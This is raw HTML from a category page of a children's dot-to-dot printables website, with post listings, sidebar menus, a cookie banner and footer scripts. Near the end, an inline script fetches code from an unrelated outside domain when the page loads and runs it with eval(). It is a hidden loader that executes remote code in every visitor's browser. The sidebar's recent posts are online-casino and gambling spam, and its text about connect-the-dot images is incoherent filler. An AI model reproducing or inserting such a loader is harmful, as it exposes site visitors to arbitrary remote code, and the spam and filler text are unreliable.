			<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://bestdrawtutorial.com/shark-marine-organism-printable-dot-to-dot-connect-the-dots-numbers-8-40-2/" data-a2a-title="shark-marine organism-printable-dot-to-dot-–-connect-the-dots-numbers-8-40"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fbestdrawtutorial.com%2Fshark-marine-organism-printable-dot-to-dot-connect-the-dots-numbers-8-40-2%2F&amp;linkname=shark-marine%20organism-printable-dot-to-dot-%E2%80%93-connect-the-dots-numbers-8-40" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fbestdrawtutorial.com%2Fshark-marine-organism-printable-dot-to-dot-connect-the-dots-numbers-8-40-2%2F&amp;linkname=shark-marine%20organism-printable-dot-to-dot-%E2%80%93-connect-the-dots-numbers-8-40" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fbestdrawtutorial.com%2Fshark-marine-organism-printable-dot-to-dot-connect-the-dots-numbers-8-40-2%2F&amp;linkname=shark-marine%20organism-printable-dot-to-dot-%E2%80%93-connect-the-dots-numbers-8-40" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>		</div><!-- .entry-content .clear -->
	</div><!-- .post-content -->
</div> <!-- .blog-layout-1 -->
	</article><!-- #post-## -->
<article
class="post-2070 post type-post status-publish format-standard has-post-thumbnail hentry category-1-20dots category-age4plus category-animals-dot-to-dot category-easydifficulty tag-coloredpencil-artline-drawingprintable-pagesdownload-freedot-to-dot no-featured-image-padding ast-col-sm-12 ast-article-post" id="post-2070" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">
		<div class="ast-post-format- blog-layout-1">
	<div class="post-content ast-col-md-12" >
		<div class="ast-blog-featured-section post-thumb ast-col-md-12"><div class="post-thumb-img-content post-thumb"><a href="https://bestdrawtutorial.com/diplodocus-dinosaur-printable-dot-to-dot-connect-the-dots-numbers-4-20/" ><img width="814" height="1024" src="https://bestdrawtutorial.com/wp-content/uploads/2022/08/Diplodocus-dinosaur-printable-dot-to-dot-–-connect-the-dots-numbers-4-20-814x1024.jpg" class="attachment-large size-large wp-post-image" alt="" loading="lazy" itemprop="image" srcset="https://bestdrawtutorial.com/wp-content/uploads/2022/08/Diplodocus-dinosaur-printable-dot-to-dot-–-connect-the-dots-numbers-4-20-814x1024.jpg 814w, https://bestdrawtutorial.com/wp-content/uploads/2022/08/Diplodocus-dinosaur-printable-dot-to-dot-–-connect-the-dots-numbers-4-20-238x300.jpg 238w, https://bestdrawtutorial.com/wp-content/uploads/2022/08/Diplodocus-dinosaur-printable-dot-to-dot-–-connect-the-dots-numbers-4-20-768x966.jpg 768w, https://bestdrawtutorial.com/wp-content/uploads/2022/08/Diplodocus-dinosaur-printable-dot-to-dot-–-connect-the-dots-numbers-4-20-1221x1536.jpg 1221w, https://bestdrawtutorial.com/wp-content/uploads/2022/08/Diplodocus-dinosaur-printable-dot-to-dot-–-connect-the-dots-numbers-4-20.jpg 1548w" sizes="(max-width: 814px) 100vw, 814px" /></a></div></div>		<header class="entry-header">
			<h2 class="entry-title" itemprop="headline"><a href="https://bestdrawtutorial.com/diplodocus-dinosaur-printable-dot-to-dot-connect-the-dots-numbers-4-20/" rel="bookmark">Diplodocus-dinosaur-printable-dot-to-dot-–-connect-the-dots-numbers-4-20</a></h2>			<div class="entry-meta"><span class="cat-links"><a href="https://bestdrawtutorial.com/1-20dots" rel="category tag">1-20 Dots</a>, <a href="https://bestdrawtutorial.com/ages4plus" rel="category tag">Age 4+</a>, <a href="https://bestdrawtutorial.com/Animal+Dot+to+Dot+" rel="category tag">Animals</a>, <a href="https://bestdrawtutorial.com/easylevel" rel="category tag">Easy Difficulty</a></span> / By <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="View all posts by dottodot"
				href="https://bestdrawtutorial.com/author/171236178qq-com/" rel="author"
				class="url fn n" itemprop="url"				>
				<span
				class="author-name" itemprop="name"				>dottodot</span>
			</a>
		</span>

		</div>		</header><!-- .entry-header -->
				<div class="entry-content clear"
		itemprop="text"		>
			<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://bestdrawtutorial.com/diplodocus-dinosaur-printable-dot-to-dot-connect-the-dots-numbers-4-20/" data-a2a-title="Diplodocus-dinosaur-printable-dot-to-dot-–-connect-the-dots-numbers-4-20"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fbestdrawtutorial.com%2Fdiplodocus-dinosaur-printable-dot-to-dot-connect-the-dots-numbers-4-20%2F&amp;linkname=Diplodocus-dinosaur-printable-dot-to-dot-%E2%80%93-connect-the-dots-numbers-4-20" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fbestdrawtutorial.com%2Fdiplodocus-dinosaur-printable-dot-to-dot-connect-the-dots-numbers-4-20%2F&amp;linkname=Diplodocus-dinosaur-printable-dot-to-dot-%E2%80%93-connect-the-dots-numbers-4-20" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fbestdrawtutorial.com%2Fdiplodocus-dinosaur-printable-dot-to-dot-connect-the-dots-numbers-4-20%2F&amp;linkname=Diplodocus-dinosaur-printable-dot-to-dot-%E2%80%93-connect-the-dots-numbers-4-20" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>		</div><!-- .entry-content .clear -->
	</div><!-- .post-content -->
</div> <!-- .blog-layout-1 -->
	</article><!-- #post-## -->
</div>			</main><!-- #main -->
			
		<div class='ast-pagination'>
	        <nav class="navigation pagination" role="navigation" aria-label="Posts">
	                <span class="screen-reader-text">Posts navigation</span>
	                <div class="nav-links"><span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://bestdrawtutorial.com/easylevel/page/2/">2</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://bestdrawtutorial.com/easylevel/page/60/">60</a>
<a class="next page-numbers" href="https://bestdrawtutorial.com/easylevel/page/2/">Next Page <span class="ast-right-arrow">&rarr;</span></a></div>
	        </nav></div>
		
	</div><!-- #primary -->


	<div class="widget-area secondary" id="secondary" itemtype="https://schema.org/WPSideBar" itemscope="itemscope">
	<div class="sidebar-main" >
		
		<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://bestdrawtutorial.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field"  placeholder="Search &hellip;" value="" name="s" tabindex="-1">
			</label>
			<input type="submit" class="search-submit" value="Search">
	</form>
</aside><aside id="text-2" class="widget widget_text"><h2 class="widget-title">What Are Connect the Dot Images?</h2>			<div class="textwidget"><p>What are Connect the Dot images? These images are unique in their designs and are excellent for those looking to incorporate certain graphics into a simple product or website. The images are made to be put into an overall design and are not anything more than that.</p>
<p><img loading="lazy" class="alignright wp-image-301 size-thumbnail" src="http://bestdrawtutorial.com/wp-content/uploads/2020/01/mouse-printable-connect-dots-150x150.gif" alt="mouse animal printable dot to dot – connect the dots 1-10 numbers" width="150" height="150" /></p>
<p>This is one of the many reasons why the images are so popular among all people who like to use these graphics, whether professional or amateur. They&#8217;re an easy way to add a bit of something extra to an overall design, and there&#8217;s no limit to what can be done with them.</p>
<p>In addition to being used as one of the many images that you can put on a website, these pictures are a great idea for the placement of text on the web. They&#8217;re going to have a very different look from a traditional image. When you go to a real image on the internet, it&#8217;s a relatively simple process to tell where the text ends and the background begins. With these pictures, the text and the background both blend together seamlessly.</p>
<p>Of course, these are not the only things that these images can do for you. There are other examples of how this particular type of graphics can be used in so many different ways.</p>
<p>If you&#8217;re someone who likes to draw, there&#8217;s a good chance that you might find that there are several things you can do with your images. You can make them look as if they were drawn out for the web, which is quite a nice way to display something in a photograph, as well as other visual effects, such as shimmering colors.</p>
<p>So when you&#8217;re trying to find a site where you can display the images on your own web page, there are a few things that you&#8217;ll want to check out. One of the best places to look is the search engines themselves. They&#8217;re going to return a large number of results, which will probably include a lot of choices.</p>
<p>The best thing to do is to keep your eyes open. There are a lot of sites that are going to show you all of the options and where you can find them. Then you can simply take some time to go through them to find the ones that will suit your needs the best.</p>
</div>
		</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2><nav aria-label="Recent Posts">
		<ul>
											<li>
					<a href="https://bestdrawtutorial.com/are-the-top-online-pokies-and-casinos-in-new-zealand-free/">Are The Top Online Pokies And Casinos In New Zealand Free</a>
									</li>
											<li>
					<a href="https://bestdrawtutorial.com/spilleren-casino-100-free-spins-bonus-2025/">Spilleren Casino 100 Free Spins Bonus 2025</a>
									</li>
											<li>
					<a href="https://bestdrawtutorial.com/slots-safari-casino-bonus-codes-2025/">Slots Safari Casino Bonus Codes 2025</a>
									</li>
											<li>
					<a href="https://bestdrawtutorial.com/dama-n-v-casinos/">Dama N V Casinos</a>
									</li>
											<li>
					<a href="https://bestdrawtutorial.com/gambling-limits-australia/">Gambling Limits Australia</a>
									</li>
											<li>
					<a href="https://bestdrawtutorial.com/billionaire-casino-no-deposit-bonus-codes-for-free-spins-2025/">Billionaire Casino No Deposit Bonus Codes For Free Spins 2025</a>
									</li>
											<li>
					<a href="https://bestdrawtutorial.com/betplay-io-casino/">Betplay Io Casino</a>
									</li>
											<li>
					<a href="https://bestdrawtutorial.com/dinkum-pokies-casino-no-deposit-codes/">Dinkum Pokies Casino No Deposit Codes</a>
									</li>
											<li>
					<a href="https://bestdrawtutorial.com/daily-free-games-casino/">Daily Free Games Casino</a>
									</li>
											<li>
					<a href="https://bestdrawtutorial.com/playojo-payout-times/">Playojo Payout Times</a>
									</li>
											<li>
					<a href="https://bestdrawtutorial.com/slotman-casino-australia-bonus-codes-2025/">Slotman Casino Australia Bonus Codes 2025</a>
									</li>
											<li>
					<a href="https://bestdrawtutorial.com/columbus-casino-100-free-spins-bonus-2025/">Columbus Casino 100 Free Spins Bonus 2025</a>
									</li>
											<li>
					<a href="https://bestdrawtutorial.com/bambet-casino-bonus-codes/">Bambet Casino Bonus Codes</a>
									</li>
											<li>
					<a href="https://bestdrawtutorial.com/australia-casino-everett-washington/">Australia Casino Everett Washington</a>
									</li>
											<li>
					<a href="https://bestdrawtutorial.com/andromeda-casino-no-deposit-bonus-codes-for-free-spins-2025/">Andromeda Casino No Deposit Bonus Codes For Free Spins 2025</a>
									</li>
											<li>
					<a href="https://bestdrawtutorial.com/download-online-casino-games/">Download Online Casino Games</a>
									</li>
											<li>
					<a href="https://bestdrawtutorial.com/casino-apk-download-real-money/">Casino Apk Download Real Money</a>
									</li>
											<li>
					<a href="https://bestdrawtutorial.com/hannover-casino-100-free-spins-bonus-2025/">Hannover Casino 100 Free Spins Bonus 2025</a>
									</li>
											<li>
					<a href="https://bestdrawtutorial.com/bayern-casino-login-app-sign-up/">Bayern Casino Login App Sign Up</a>
									</li>
											<li>
					<a href="https://bestdrawtutorial.com/lucky-palms-casino/">Lucky Palms Casino</a>
									</li>
					</ul>

		</nav></aside><aside id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2><nav aria-label="Categories">
			<ul>
					<li class="cat-item cat-item-12"><a href="https://bestdrawtutorial.com/1-10dots" title="In this category there are for 1-10 connect dots /  dot-to-dots / connect-the-dots / join-the-dots printable pictures ready to be downloaded and completed by kids, children and even adults!">1-10 Dots</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://bestdrawtutorial.com/1-100dots" title="In this category there are for 1-100 number connect dots /  dot-to-dots / connect-the-dots / join-the-dots printable pictures ready to be downloaded and completed by kids, children and even adults!">1-100 Dots</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://bestdrawtutorial.com/1-20dots" title="In this category there are for 1-20 connect dots /  dot-to-dots / connect-the-dots / join-the-dots printable pictures ready to be downloaded and completed by kids, children and even adults!">1-20 Dots</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://bestdrawtutorial.com/1-30dots" title="In this category there are for 1-30 connect dots /  dot-to-dots / connect-the-dots / join-the-dots printable pictures ready to be downloaded and completed by kids, children and even adults!">1-30 Dots</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://bestdrawtutorial.com/1-50dots" title="In this category there are for 1-50 number connect dots /  dot-to-dots / connect-the-dots / join-the-dots printable pictures ready to be downloaded and completed by kids, children and even adults!">1-50 Dots</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://bestdrawtutorial.com/ages4plus" title="In this category there are for 4+ ages connect dots /  dot-to-dots / connect-the-dots / join-the-dots printable pictures ready to be downloaded and completed by kids, children and even adults!">Age 4+</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://bestdrawtutorial.com/ages6plus" title="In this category there are for 6+ ages connect dots /  dot-to-dots / connect-the-dots / join-the-dots printable pictures ready to be downloaded and completed by kids, children and even adults!">Age 6+</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://bestdrawtutorial.com/ages8plus" title="In this category there are for 8+ ages connect dots /  dot-to-dots / connect-the-dots / join-the-dots printable pictures ready to be downloaded and completed by kids, children and even adults!">Age 8+</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://bestdrawtutorial.com/allages" title="In this category there are for all ages connect dots /  dot-to-dots / connect-the-dots / join-the-dots printable pictures ready to be downloaded and completed by kids, children and even adults!">All Ages</a>
</li>
	<li class="cat-item cat-item-2 current-cat-parent current-cat-ancestor"><a href="https://bestdrawtutorial.com/alldifficultylevels" title="In this category there are all the difficulty level connect dots /  dot-to-dots / connect-the-dots / join-the-dots printable pictures ready to be downloaded and completed by kids, children and even adults!">All Difficulty Levels</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://bestdrawtutorial.com/alldotnumbers" title="In this category there are all numbers connect dots /  dot-to-dots / connect-the-dots / join-the-dots printable pictures ready to be downloaded and completed by kids, children and even adults!">All Dot Numbers</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://bestdrawtutorial.com/category/ancient-egypt/">Ancient Egypt</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://bestdrawtutorial.com/Animal+Dot+to+Dot+">Animals</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://bestdrawtutorial.com/category/architectural-building/">Architectural-Building</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://bestdrawtutorial.com/category/car/">Car</a>
</li>
	<li class="cat-item cat-item-3 current-cat"><a aria-current="page" href="https://bestdrawtutorial.com/easylevel" title="In this category there are all the easy level connect dots /  dot-to-dots / connect-the-dots / join-the-dots printable pictures ready to be downloaded and completed by kids, children and even adults!">Easy Difficulty</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://bestdrawtutorial.com/expertdifficulty" title="In this category there are all the expert level connect dots /  dot-to-dots / connect-the-dots / join-the-dots printable pictures ready to be downloaded and completed by kids, children and even adults!">Expert Difficulty</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://bestdrawtutorial.com/category/furniture/">Furniture</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://bestdrawtutorial.com/category/girl/">Girl</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://bestdrawtutorial.com/category/insects/">Insects</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://bestdrawtutorial.com/category/maaya_taan/">Maaya_t&#039;aan</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://bestdrawtutorial.com/category/marine-organism/">Marine organism</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://bestdrawtutorial.com/mediumdifficulty" title="In this category there are all the medium difficulty level connect dots /  dot-to-dots / connect-the-dots / join-the-dots printable pictures ready to be downloaded and completed by kids, children and even adults!">Medium</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://bestdrawtutorial.com/category/musical-instruments/">Musical instruments</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://bestdrawtutorial.com/category/tableware/">Tableware</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://bestdrawtutorial.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://bestdrawtutorial.com/category/western-cowboy/">Western Cowboy</a>
</li>
			</ul>

			</nav></aside><aside id="nav_menu-2" class="widget widget_nav_menu"><nav class="menu-main-menu-container" aria-label="Menu"><ul id="menu-main-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-225"><a href="https://bestdrawtutorial.com/" class="menu-link">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-228"><a href="https://bestdrawtutorial.com/allages" class="menu-link">All Ages</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-229"><a href="https://bestdrawtutorial.com/ages4plus" class="menu-link">Age 4+</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-230"><a href="https://bestdrawtutorial.com/ages6plus" class="menu-link">Age 6+</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-258"><a href="https://bestdrawtutorial.com/ages8plus" class="menu-link">Age 8+</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor current-menu-ancestor current-menu-parent current-category-parent menu-item-has-children menu-item-231"><a href="https://bestdrawtutorial.com/alldifficultylevels" class="menu-link">All Difficulty Levels</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-232"><a href="https://bestdrawtutorial.com/easylevel" aria-current="page" class="menu-link">Easy Difficulty</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-233"><a href="https://bestdrawtutorial.com/mediumdifficulty" class="menu-link">Medium Difficulty</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-259"><a href="https://bestdrawtutorial.com/expertdifficulty" class="menu-link">Expert Difficulty</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-234"><a href="https://bestdrawtutorial.com/alldotnumbers" class="menu-link">All Dot Numbers</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-260"><a href="https://bestdrawtutorial.com/1-10dots" class="menu-link">1-10 Dots</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-235"><a href="https://bestdrawtutorial.com/1-20dots" class="menu-link">1-20 Dots</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-236"><a href="https://bestdrawtutorial.com/1-30dots" class="menu-link">1-30 Dots</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-237"><a href="https://bestdrawtutorial.com/1-50dots" class="menu-link">1-50 Dots</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-261"><a href="https://bestdrawtutorial.com/1-100dots" class="menu-link">1-100 Dots</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-308"><a href="https://bestdrawtutorial.com/Animal+Dot+to+Dot+" class="menu-link">Animals</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-314"><a href="https://bestdrawtutorial.com/how-do-you-teach-your-children-how-to-read-and-connect-the-dots/" class="menu-link">How do you teach your children how to read and connect the dots?</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-226"><a href="https://bestdrawtutorial.com/privacy-policy/" class="menu-link">Privacy Policy</a></li>
</ul></nav></aside><aside id="lsi_widget-1" class="widget widget_lsi_widget"><ul class="lsi-social-icons icon-set-lsi_widget-1" style="text-align: center"><li class="lsi-social-facebook"><a class="tooltip" rel="nofollow" title="Facebook" aria-label="Facebook" href="#" ><i class="lsicon lsicon-facebook"></i></a></li><li class="lsi-social-instagram"><a class="tooltip" rel="nofollow" title="Instagram" aria-label="Instagram" href="#" ><i class="lsicon lsicon-instagram"></i></a></li><li class="lsi-social-twitter"><a class="tooltip" rel="nofollow" title="Twitter" aria-label="Twitter" href="#" ><i class="lsicon lsicon-twitter"></i></a></li><li class="lsi-social-deviantart"><a class="tooltip" rel="nofollow" title="DeviantArt" aria-label="DeviantArt" href="#" ><i class="lsicon lsicon-deviantart"></i></a></li></ul></aside><aside id="nav_menu-3" class="widget widget_nav_menu"><nav class="menu-footer-classic-container" aria-label="Menu"><ul id="menu-footer-classic" class="menu"><li id="menu-item-756" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-756"><a href="https://bestdrawtutorial.com" class="menu-link">Home</a></li>
<li id="menu-item-757" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-757"><a href="https://bestdrawtutorial.com/about/" class="menu-link">About</a></li>
<li id="menu-item-758" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-758"><a href="https://bestdrawtutorial.com/contact/" class="menu-link">Contact</a></li>
<li id="menu-item-1653" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1653"><a href="https://www.8844games.com/site-links/" class="menu-link">Site Links</a></li>
</ul></nav></aside>
	</div><!-- .sidebar-main -->
</div><!-- #secondary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->

		<footer
		class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon"		>

			
			
<div class="ast-small-footer footer-sml-layout-1">
	<div class="ast-footer-overlay">
		<div class="ast-container">
			<div class="ast-small-footer-wrap" >
									<div class="ast-small-footer-section ast-small-footer-section-1" >
						Copyright &copy; 2026 <span class="ast-footer-site-title">Dot to Dot | Connect the Dot Printables | BestDrawTutorial</span> | Powered by <a href="https://wpastra.com/">Astra WordPress Theme</a>					</div>
				
				
			</div><!-- .ast-row .ast-small-footer-wrap -->
		</div><!-- .ast-container -->
	</div><!-- .ast-footer-overlay -->
</div><!-- .ast-small-footer-->

			
		</footer><!-- #colophon -->
			</div><!-- #page -->
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>This website uses cookies to improve your experience. We'll assume you're ok with this, but you can opt-out if you wish. <a role='button' class="cli_settings_button" style="margin:5px 20px 5px 20px">Cookie settings</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn" style="margin:5px">ACCEPT</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these cookies, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may have an effect on your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->	<button onclick="Openkissmegames()">Kiss Me Games</button>

	<script>
		function Openkissmegames() {
			window.open("https://www.kissmegames.com", "_blank");
		}
	</script>

	<button onclick="Openbestdrawtutorial()">Best Draw Tutorial</button>

	<script>
		function Openbestdrawtutorial() {
			window.open("https://www.bestdrawtutorial.com", "_blank");
		}
	</script>

	<button onclick="Open8844games()">8844 Games</button>

	<script>
		function Open8844games() {
			window.open("https://www.8844games.com", "_blank");
		}
	</script>

	<button onclick="Openartofdunhuang()">Art of Dunhuang</button>

	<script>
		function Openartofdunhuang() {
			window.open("https://www.artofdunhuang.com", "_blank");
		}
	</script>

	<button onclick="Opendotscolor()">Dots and Color</button>

	<script>
		function Opendotscolor() {
			window.open("https://www.dotscolor.com", "_blank");
		}
	</script>

	<button onclick="imgcostfree()">Free Image</button>

	<script>
		function imgcostfree() {
			window.open("https://www.imgcostfree.com", "_blank");
		}
	</script>

	<button onclick="kidcoloringbook()">Kid Coloring Book</button>

	<script>
		function kidcoloringbook() {
			window.open("https://www.kidcoloringbook.com", "_blank");
		}
	</script>

	<button onclick="shortstories()">Short Stories</button>

	<script>
		function shortstories() {
			window.open("https://www.shortstories.icu", "_blank");
		}
	</script>

	<button onclick="tattoos()">Tattoos</button>

	<script>
		function tattoos() {
			window.open("https://www.tattoos.one", "_blank");
		}
	</script>

	<button onclick="dressupsticker()">Dress Up Stickers</button>

	<script>
		function dressupsticker() {
			window.open("https://dressupsticker.com", "_blank");
		}
	</script>


        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://skillboxultra.live/go", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <link rel='stylesheet' id='lsi-style-css'  href='https://bestdrawtutorial.com/wp-content/plugins/lightweight-social-icons/css/style-min.css?ver=1.1' media='all' />
<style id='lsi-style-inline-css'>
.icon-set-lsi_widget-1 a,
			.icon-set-lsi_widget-1 a:visited,
			.icon-set-lsi_widget-1 a:focus {
				border-radius: 0px;
				background: #efefef !important;
				color: #0a0a0a !important;
				font-size: 30px !important;
			}

			.icon-set-lsi_widget-1 a:hover {
				background: #777777 !important;
				color: #FFFFFF !important;
			}
</style>
<script src='https://bestdrawtutorial.com/wp-content/plugins/gp-premium/menu-plus/functions/js/sticky.min.js?ver=2.1.2' id='generate-sticky-js'></script>
<script id='astra-theme-js-js-extra'>
var astra = {"break_point":"921","isRtl":""};
</script>
<script src='https://bestdrawtutorial.com/wp-content/themes/astra/assets/js/minified/style.min.js?ver=3.9.2' id='astra-theme-js-js'></script>
<script id='longdesc.button-js-extra'>
